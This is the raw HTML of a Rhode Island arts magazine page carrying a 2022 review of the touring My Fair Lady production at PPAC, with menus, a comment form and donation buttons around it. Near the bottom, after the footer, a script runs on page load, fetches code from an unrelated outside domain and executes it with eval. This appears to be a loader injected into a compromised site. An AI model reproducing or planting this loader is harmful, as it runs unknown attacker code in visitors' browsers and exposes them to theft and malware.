	<li id="menu-item-127779" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-127779"><a href="https://motifri.com/swap/">SWAP meet</a></li>
	<li id="menu-item-120280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-120280"><a href="https://motifri.com/events/past-events/">Past Events</a>
	<ul class="sub-menu">
		<li id="menu-item-131645" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-131645"><a href="https://motifri.com/croptober-fest/">Croptober Fest</a></li>
		<li id="menu-item-135348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135348"><a href="https://motifri.com/bob2025winter/">Winter 2025 Motif Battle of the Bands</a></li>
		<li id="menu-item-122876" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122876"><a href="https://motifri.com/2024-motif-ri-tattoo-awards/">2024 Motif RI Tattoo Awards</a></li>
		<li id="menu-item-122886" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122886"><a href="https://motifri.com/spoken2024/">2024 Motif’s RI Spoken Awards</a></li>
		<li id="menu-item-119450" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-119450"><a href="https://motifri.com/motifri-com-musicawards2024/">2024 Motif RI Music Award Winners</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80345"><a href="https://motifri.com/category/comics/">Comics</a>
<ul class="sub-menu">
	<li id="menu-item-123936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123936"><a href="https://motifri.com/category/comics/bighead-mciron/">Bighead McIron</a></li>
	<li id="menu-item-123938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123938"><a href="https://motifri.com/category/comics/bleeding-heart/">Bleeding Heart</a></li>
	<li id="menu-item-114851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114851"><a href="https://motifri.com/category/comics/cthulhu-zoo/">Cthulhu Zoo</a></li>
	<li id="menu-item-114848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114848"><a href="https://motifri.com/category/comics/meek/">Meek</a></li>
	<li id="menu-item-114853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114853"><a href="https://motifri.com/category/comics/infinite-mynoosha/">Infinite Mynoosha</a></li>
	<li id="menu-item-114852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114852"><a href="https://motifri.com/category/comics/cleopatras-purse/">Cleopatra&#8217;s Purse</a></li>
	<li id="menu-item-114854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114854"><a href="https://motifri.com/category/comics/minio-mind-warp/">Minio Mind Warp</a></li>
	<li id="menu-item-114855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114855"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-114847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114847"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100908"><a href="https://motifri.com/category/comics/fest/">Fest</a></li>
	<li id="menu-item-123935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123935"><a href="https://motifri.com/category/comics/gus/">Gus</a></li>
	<li id="menu-item-100902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100902"><a href="https://motifri.com/category/comics/just-visiting/">Just Visiting</a></li>
	<li id="menu-item-83533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83533"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100901"><a href="https://motifri.com/category/comics/naturals-natural/">Naturals Natural</a></li>
	<li id="menu-item-100905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100905"><a href="https://motifri.com/category/comics/small-state-big-experiences/">Small State, Big Experiences</a></li>
	<li id="menu-item-100903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100903"><a href="https://motifri.com/category/comics/so-funkdafied/">So Funkdafied</a></li>
	<li id="menu-item-100910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100910"><a href="https://motifri.com/category/comics/sour-grapes/">Sour Grapes</a></li>
	<li id="menu-item-100897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100897"><a href="https://motifri.com/category/comics/ststationary/">STStationary</a></li>
	<li id="menu-item-100904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100904"><a href="https://motifri.com/category/comics/thoughts-from-the-fort/">Thoughts From the Fort</a></li>
	<li id="menu-item-123939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123939"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-110075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110075"><a href="https://motifri.com/category/comics/transosaurus-rex/">Transosaurus Rex</a></li>
	<li id="menu-item-123937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123937"><a href="https://motifri.com/category/comics/wizard-of-dune/">Wizard of Dune</a></li>
	<li id="menu-item-123941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123941"><a href="https://motifri.com/category/comics/woonywonders/">Woony Wonders</a></li>
	<li id="menu-item-123934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-123934"><a href="https://motifri.com/retiredcomics">Retired</a>
	<ul class="sub-menu">
		<li id="menu-item-100899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100899"><a href="https://motifri.com/category/comics/eyeball-jello-mold/">Eyeball Jello Mold</a></li>
		<li id="menu-item-83534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83534"><a href="https://motifri.com/category/doodlebox/">DoodleBox</a></li>
		<li id="menu-item-100924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100924"><a href="https://motifri.com/category/comics/hugh-the-robot/">Hugh The Robot</a></li>
		<li id="menu-item-100900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100900"><a href="https://motifri.com/category/comics/the-robots-are-watching/">The Robots Are Watching</a></li>
		<li id="menu-item-100898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100898"><a href="https://motifri.com/category/comics/umby-baby/">Umby Baby</a></li>
		<li id="menu-item-90261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90261"><a href="https://motifri.com/category/comics/walking-in-providence/">Walking in Providence</a></li>
		<li id="menu-item-100921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100921"><a href="https://motifri.com/category/comics/walking-onion/">Walking Onion</a></li>
		<li id="menu-item-100922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100922"><a href="https://motifri.com/category/comics/weird-year/">Weird Year</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80339"><a href="https://motifri.com/category/more/">More</a>
<ul class="sub-menu">
	<li id="menu-item-80342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80342"><a href="https://motifri.com/category/more/artwork/">Artwork</a></li>
	<li id="menu-item-80343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80343"><a href="https://motifri.com/category/more/books/">Books</a></li>
	<li id="menu-item-80344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80344"><a href="https://motifri.com/category/more/comedy/">Comedy</a></li>
	<li id="menu-item-80348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80348"><a href="https://motifri.com/category/more/health/">Health</a></li>
	<li id="menu-item-120008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120008"><a href="https://motifri.com/category/obituary/">Obituary</a></li>
	<li id="menu-item-81591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81591"><a href="https://motifri.com/category/poetry/">Poetry</a></li>
</ul>
</li>
</ul>														   
													</div><!--#main-menu-->
									</div><!--.navbar-wrapper-->
				
			</div><!--.container-->
		</nav>
				
		
		
	</header>
	 
    
<div class="container">
	<div class="content-wrapper">
		<div class="row">
			<div class="col-md-12">
				<div class="main-content">
					<article class="entry-full-content">
						<div class="row">
							<div class="col-md-12">
								<div class="vc_col-sm-6 middlecolumnlc"><div class="adblockbannerresize">
                                			
									
									
									</div>
												<div class="entry-meta">
									On											<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/my-fair-lady/" rel="bookmark"><time class="entry-date published" datetime="2022-05-13T14:35:08-04:00">May 13, 2022</time><time class="updated" datetime="2022-05-16T08:41:28-04:00">May 16, 2022</time></a></span>
																by						<a href="https://motifri.com/author/alisonodonnell/"><span class="author vcard">Alison O'Donnell</span></a>
																		to					<a href="https://motifri.com/category/theater/" rel="category tag">Theater</a>							</div>
			<span class="category-block Theater">Theater</span>
<h1 class="entry-title">My Fair Lady Has Us Singing! </span></h1>
<span class="Byline">By <a href="https://motifri.com/author/alisonodonnell/" title="Posts by Alison O&#039;Donnell" rel="author">Alison O'Donnell</a> on May 13th, 2022</span>
<div class="entry-content">
	<article id="post-102204" class="post-102204 post type-post status-publish format-standard has-post-thumbnail hentry category-theater">

		
<p></p>



<figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="1000" height="666" src="https://www.motifri.com/wp-content/uploads/2022/05/MyFairLadyTour0125.jpg" alt="" class="wp-image-102205" srcset="https://www.motifri.com/wp-content/uploads/2022/05/MyFairLadyTour0125.jpg 1000w, https://www.motifri.com/wp-content/uploads/2022/05/MyFairLadyTour0125-300x200.jpg 300w, https://www.motifri.com/wp-content/uploads/2022/05/MyFairLadyTour0125-768x511.jpg 768w, https://www.motifri.com/wp-content/uploads/2022/05/MyFairLadyTour0125-50x33.jpg 50w" sizes="(max-width: 1000px) 100vw, 1000px" /><figcaption>Leslie Alexander&nbsp;as Mrs. Higgins,&nbsp;Shereen Ahmed&nbsp;as Eliza Doolittle and&nbsp;Kevin Pariseau&nbsp;as Colonel Pickering in The Lincoln Center Theater Production of Lerner &amp; Loewe’s MY FAIR LADY. Photo by Joan Marcus. </figcaption></figure>



<p>Thursday was opening night of the North American Tour of Lincoln Center Theater’s critically acclaimed production of <em>My Fair Lady, </em>a musical based on George Bernard Shaw&#8217;s 1913 play<em> Pygmalion. </em>This being a Broadway production at PPAC, directed by Bartlett Sher, you surely don&#8217;t want to miss it! Disregard Hepburn&#8217;s classic movie and prepare yourself for a truly new and memorable theatrical experience.<br>The main character, Eliza Doolittle, is a low-born flower seller who accidentally crosses paths with the brattish aristocrat, Professor Henry Higgins. Shereen Ahmed expertly delivers her rendition with perfect pitch, comedic timing and eventual elegance. It&#8217;s a pleasure watching Ahmed as she whirls through the amazing revolving sets by Michael Yeargan. Being annoying is her job, and she executes that all too well, yet Eliza never looked so alive!<br><br>The part of Higgins is cast to Laird Mackintosh, and it was Colin Anderson who portrayed him this night. Anderson had us laughing as he hurled the crass insults at Eliza (because it&#8217;s all true!) with the precision of a pro ball player. You feel sorry for the poor girl, yet Anderson&#8217;s delivery won&#8217;t allow for the withholding of laughter. It would seem the story revolves around Higgins, as this is a love story at the core. A confirmed bachelor, Higgins sings of never letting a woman into his life, however, Eliza worms her way into his heart and he does eventually grow accustomed to her face.<br><br>Kevin Pariseau, a native Rhode Islander hailing from East Providence and a Brown alumnus, portrays Colonel Pickering, the phonetic expert compadre of Higgins. His rich voice is mesmerizing as he adds a soothing touch to Higgins&#8217; constant badgering of Eliza. This gentleman adds balance between the bickering couple with style and grace.<br><br>Times are changing, and keeping up with them can be challenging for some. &#8220;I think it is a show that people need to see now,&#8221; said Ahmed. &#8220;There&#8217;s joy, there&#8217;s humor and some very deep conversations underneath it all.&#8221; Ahmed is likely referring to the modern changes within the production, such as gender and race-blind casting, and the party scene the night before Eliza&#8217;s father&#8217;s wedding in which gender norms are challenged by attendees. These are adaptations the more conservative theater attendees may not have been expecting, but nobody was bolting for the doors. The entire production was fun from beginning to end.</p>



<p>Period costumes were absolutely stunning. True to the era, the ladies wore gala-ready, oversized hats adorned with feathers and other ornamentation. One scene in particular had all twirling cast members adorned in shades of gray. It&#8217;s hard to know where to look next as you take it all in. Of course,&nbsp;Ahmed&nbsp;is absolutely breathtaking&nbsp;as she enters the king&#8217;s ball&nbsp;in shiny beading, rhinestone-studded jewelry and tiara. Hats off to Catherine Zuba for her vision here.<br><br>Music was spot on. The orchestra didn&#8217;t miss a beat under John Bell&#8217;s direction, as well as Ted Sperling&#8217;s supervision. Kudos to cast members who effortlessly dance throughout with Christopher Gattelli&#8217;s choreography.&nbsp;Arrive 30 minutes early and you&#8217;ll be treated to a Mighty Wurlitzer pre-show concert by house organist Peter Edwin Krasinski (except the Saturday matinee).</p>



<p>Performances run through Sunday. For more info, visit&nbsp;<a href="https://www.ppacri.org/" target="_blank" rel="noreferrer noopener">ppacri.org</a></p>
<div class="similar_posts"><a href="https://motifri.com/author/alisonodonnell/" alt="More Posts By This Author"><h3>More Posts by The Author:</h3></a> <a href="https://motifri.com/octet-finding-harmony-in-the-digital-age/"><h4>OCTET: Finding Harmony in the Digital Age</h4></a><a href="https://motifri.com/the-trial-of-ebenzer-scrooge/"><h4>THE TRIAL OF EBENZER SCROOGE</h4></a><a href="https://motifri.com/a-christmas-carol-making-merry/"><h4>A CHRISTMAS CAROL: Making Merry</h4></a><a href="https://motifri.com/keep-on-laughing-a-heartfelt-riot/"><h4>KEEP ON LAUGHING: A Heartfelt Riot </h4></a><a href="https://motifri.com/hadestown-partying-like-hell/"><h4>HADESTOWN: Partying Like Hell</h4></a></div>			</article>
	</div><!--.entry-content-->																	</div>
                                 <div class="vc_col-sm-3 l rightcolumn adblockresize">
								                                 									  <br />
									 									 
									 							        <aside id="secondary" class="widget-area">
            <section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://motifri.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</section><section id="block-2" class="widget widget_block"></section><section id="block-3" class="widget widget_block"><!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-145153" class=" ad-placement  wpadcenter-alignright alignright"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=145153 data-placement="" href="https://www.zeffy.com/en-US/donation-form/champion-arts-and-entertainment" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img decoding="async" width="" height="" src="https://www.motifri.com/wp-content/uploads/2025/12/mcori-insta-post-4.jpg"/></a></div></div></div></section>        </aside>
    		
									 
									 
									 
								</div><!--.vc_col-sm-3-->
                                <!--.col-md-10-->
							</div><!--.col-md-12-->
							              
						</div><!--.row-->
					</article><!--.entry-full-content-->
				</div><!--.main-content-->
			</div>
		
		</div><!--.row-->
	</div><!--.content-wrapper-->
		<!-- start square donation buttons
<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/Opf9pHFZ?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #006aff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>

<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/22bB5Pkx?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>
<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/fYrBo4Px?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>

</div>
end of square buttons -->
</div><!--.container-->

<div id="comments" class="comments-area">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Share Your Thoughts <small><a rel="nofollow" id="cancel-comment-reply-link" href="/my-fair-lady/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://motifri.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>

	<p class="comment-form-wp_spam_question_filter form-group">

		<label for="seravo_simple_answer">Spam-test: What is the sum of 2 and 7?*</label>
		<input
			id="seravo_simple_answer"
			name="seravo_simple_answer"
			type="text"
			value=""
			size="30"
			class="form-control"
					>
		<input type="hidden" name="seravo_simple_answer_question" value="0" />
		<input type="hidden" name="seravo_simple_answer_question_hash" value="758dd053b3a21f9bbb4881ed24fd0ed4230afaf5d2dcc6f2eaea18b62382757a" />

	</p>

<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='102204' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
			</div><!-- .col-md-12 -->
		</div><!-- .row -->
	</div><!-- .container -->
</div><!-- .comments-area -->
		<footer id="footer" height="2500px">
				<div class="footer-bottom">
			<div style:background-color: #EBEBEB>If you enjoyed this article or like what Motif is doing, help us out by <a href="https://www.patreon.com/motifri" target="_blank"><b>joining our patreon</b></a>, or support independent local journalism with a quick one-time donation. </div></ br><p>
			  
			</p></ br> 
<div class="row">
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/Opf9pHFZ?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #006aff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$5 for the cause</a>
  </div>
</div>

<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;		
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/22bB5Pkx?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$10 for the cause</a>
  </div>
</div>
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/fYrBo4Px?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$25 for the cause</a>
  </div>
	</div>
</div>

</div>
			<div class="container">
								<div class="footer-left-block">
											<div class="footer-menu">
     <div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-85460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85460"><a href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-85458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85458"><a href="https://www.facebook.com/motifri">Facebook</a></li>
<li id="menu-item-85459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85459"><a href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-80303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80303"><a href="https://motifri.com/about/">About</a></li>
<li id="menu-item-80304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80304"><a href="https://motifri.com/advertise-with-us/">Advertise with us!</a></li>
<li id="menu-item-80386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80386"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-80305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80305"><a href="https://motifri.com/contact-us/">Contact Us</a></li>
<li id="menu-item-80393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80393"><a href="https://motifri.com/internship-opportunities/">Internship Opportunities</a></li>
<li id="menu-item-80391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80391"><a href="https://motifri.com/sitemap/">Sitemap</a></li>
<li id="menu-item-80390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80390"><a href="https://motifri.com/thanks-for-your-support/">Supporters</a></li>
<li id="menu-item-80392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-80392"><a rel="privacy-policy" href="https://motifri.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>							<div id="authors">
								<ul>
									<li><b>Authors:</b></li>
					<li> <a href="https://motifri.com/author/admiin/" title="Posts by admiin">admiin</a></li><li> <a href="https://motifri.com/author/alisonodonnell/" title="Posts by Alison O&#039;Donnell">Alison O'Donnell</a></li><li> <a href="https://motifri.com/author/bobby-forand/" title="Posts by Bobby Forand">Bobby Forand</a></li><li> <a href="https://motifri.com/author/cathrenh/" title="Posts by Cathren Housley">Cathren Housley</a></li><li> <a href="https://motifri.com/author/emilyolsen/" title="Posts by Emily Olson">Emily Olson</a></li><li> <a href="https://motifri.com/author/jakebissaro/" title="Posts by Jake Bissaro">Jake Bissaro</a></li><li> <a href="https://motifri.com/author/jenny-currier/" title="Posts by Jenny Currier">Jenny Currier</a></li><li> <a href="https://motifri.com/author/joe-siegel/" title="Posts by Joe Siegel">Joe Siegel</a></li><li> <a href="https://motifri.com/author/johnfuzek/" title="Posts by John Fuzek">John Fuzek</a></li><li> <a href="https://motifri.com/author/kim-kinzie/" title="Posts by Kim Kinzie">Kim Kinzie</a></li><li> <a href="https://motifri.com/author/loupapineau/" title="Posts by Lou Papineau">Lou Papineau</a></li><li> <a href="https://motifri.com/author/marcclarkin/" title="Posts by Marc Clarkin">Marc Clarkin</a></li><li> <a href="https://motifri.com/author/michaelryan/" title="Posts by Michael Ryan">Michael Ryan</a></li><li> <a href="https://motifri.com/author/petelarrivee/" title="Posts by Pete Larrivee">Pete Larrivee</a></li><li> <a href="https://motifri.com/author/phillipenjorge/" title="Posts by Phillipe &amp; Jorge">Phillipe &amp; Jorge</a></li><li> <a href="https://motifri.com/author/robsmith/" title="Posts by Rob Smith">Rob Smith</a></li><li> <a href="https://motifri.com/author/shannonmcloud/" title="Posts by Shannon McLoud">Shannon McLoud</a></li><li> <a href="https://motifri.com/author/shirleyprisco/" title="Posts by Shirley Prisco">Shirley Prisco</a></li><li> <a href="https://motifri.com/author/stsstation/" title="Posts by STS Station">STS Station</a></li><li> <a href="https://motifri.com/author/terryshea/" title="Posts by Terry Shea">Terry Shea</a></li><li><a href="https://motifri.com/author/michaelbilow/" title="Posts by Michael Bilow">Michael Bilow</a></li>					</ul>
					</div>
							<div class="sections">
							<ul>
								<li><b>Sections:</b></li>
<li><a href="/category/books/">Books</a></li>
<li><a href="/category/cannabis/">Cannabis</a></li>
<li><a href="/category/comedy/">Comedy</a></li>
<li><a href="/category/comics/">Comics</a></li>
<li><a href="/category/dance/">Dance</a></li>
<li><a href="/category/dare-me/">Dare Me</a></li>
<li><a href="/events">Events</a></li>
<li><a href="/category/film/">Film</a></li>
<li><a href="/category/fine-arts/">Fine Arts</a></li>
<li><a href="/category/food/">Food</a></li>
<li><a href="/category/got-beer/">Got Beer?</a></li>
<li><a href="/category/more/">More</a></li>
<li><a href="/category/news/">News</a></li>
<li><a href="/category/opinion/">Opinion</a></li>
<li><a href="/category/pin-ups/">Pin Ups</a></li>
<li><a href="/category/shopping/">Shopping</a></li>
<li><a href="/category/sports/">Sports</a></li>
<li><a href="/category/theater/">Theater</a></li>
<li><a href="/category/trivia/">Trivia</a></li>
<li><a href="/category/tv/">MoTiv</a></li>
</ul></div>
						</div>
										</div>
				</div>
							</div>
		</div>
	</footer>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/motif-2020/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://techrix.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/motifri.com\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/www.motifri.com\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code -->		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
